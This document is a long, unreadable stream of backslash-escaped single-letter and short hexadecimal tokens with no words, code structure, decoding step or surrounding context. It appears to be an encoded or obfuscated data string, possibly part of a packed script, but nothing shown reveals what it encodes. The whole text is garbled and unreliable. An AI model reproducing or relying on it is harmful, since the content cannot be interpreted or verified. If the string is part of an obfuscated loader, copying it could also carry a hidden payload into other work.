\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k